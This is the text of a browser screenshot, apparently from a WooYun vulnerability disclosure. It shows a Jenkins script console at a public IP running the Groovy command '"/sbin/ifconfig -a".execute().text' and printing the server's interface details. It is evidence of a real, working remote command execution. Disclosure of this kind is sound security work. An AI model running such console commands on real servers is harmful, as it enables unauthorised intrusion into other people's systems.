 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Jenkins
111.206.208.90:8080/script
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
Jenkins
用户
任务历史
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
master
1 空闲
2 空闲
Jenkins_slave10.142.164.235
1 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "/sbin/ifconfig -a".execute().text
运行
Result
eth0 Link encap:Ethernet HWaddr 38:EA:A7:13:CC:C8
inet addr:111.206.208.90 Bcast:111.206.208.255 Mask:255.255.255.0
inet6 addr: fe80::3aea:a7ff:fe13:ccc8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4275029593 errors:0 dropped:0 overruns:24914 frame:0
TX packets:236332651359 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:269712792382 (251.1 GiB) TX bytes:41866575771776 (38.0 TiB)
Memory:f7f00000-f8000000
eth1 Link encap:Ethernet HWaddr 38:EA:A7:13:CC:C9
inet addr:10.130.208.90 Bcast:10.130.255.255 Mask:255.255.0.0
inet6 addr: fe80::3aea:a7ff:fe13:ccc9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:382839158738 errors:0 dropped:0 overruns:2847297 frame:0
TX packets:48124970472 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:69436979288767 (63.1 TiB) TX bytes:17460002419495 (15.8 TiB)
Memory:f7d00000-f7e00000
www.wooyun.org